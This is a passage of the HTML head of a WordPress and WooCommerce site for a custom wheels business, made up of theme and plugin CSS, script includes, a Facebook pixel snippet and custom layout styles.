both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #000000; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #000000; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://giovannawheels.com/portfolio/chevrolet-silverado-koko-kuture-massa-7/" />
<link rel='shortlink' href='https://giovannawheels.com/?p=9563' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
